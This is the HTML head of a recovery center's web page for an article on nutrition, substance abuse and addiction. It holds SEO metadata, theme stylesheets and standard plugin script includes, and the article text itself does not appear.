

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/
body_size: 34709
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nutrition, Substance Abuse, and Addiction - Process Recovery</title>
	<meta name="description" content="Nutrition, Substance Abuse, and Addiction With substance abuse and addiction, an individual’s body is drained of the nutrients needed to support" />
	<link rel="canonical" href="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nutrition, Substance Abuse, and Addiction" />
	<meta property="og:description" content="Nutrition, Substance Abuse, and Addiction With substance abuse and addiction, an individual’s body is drained of the nutrients needed to support" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="article:publisher" content="https://www.facebook.com/theprocessrecoveryctr/" />
	<meta property="article:published_time" content="2021-09-17T10:36:18+00:00" />
	<meta property="article:modified_time" content="2021-10-13T08:50:36+00:00" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Impactful Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TheProcess603" />
	<meta name="twitter:site" content="@TheProcess603" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Impactful Agency" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/#article","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"},"author":{"name":"Impactful Agency","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/a9c0cb9d5b1cb76f71420eb12b629934"},"headline":"Nutrition, Substance Abuse, and Addiction","datePublished":"2021-09-17T10:36:18+00:00","dateModified":"2021-10-13T08:50:36+00:00","mainEntityOfPage":{"@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"},"wordCount":909,"publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/","url":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/","name":"Nutrition, Substance Abuse, and Addiction - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"datePublished":"2021-09-17T10:36:18+00:00","dateModified":"2021-10-13T08:50:36+00:00","description":"Nutrition, Substance Abuse, and Addiction With substance abuse and addiction, an individual’s body is drained of the nutrients needed to support","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/nutrition-substance-abuse-and-addiction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"Nutrition, Substance Abuse, and Addiction"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]},{"@type":"Person","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/a9c0cb9d5b1cb76f71420eb12b629934","name":"Impactful Agency","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/381dc47954c7f6bb6dcb26532e88a965c94750fe1c7d40b6dcfb4b81e7b6b820?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/381dc47954c7f6bb6dcb26532e88a965c94750fe1c7d40b6dcfb4b81e7b6b820?s=96&d=mm&r=g","caption":"Impactful Agency"},"url":"https://www.theprocessrecoverycenter.com/author/impactful/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fnutrition-substance-abuse-and-addiction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theprocessrecoverycenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theprocessrecoverycenter.com%2Fnutrition-substance-abuse-and-addiction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"f3112af96f","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"f3112af96f","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
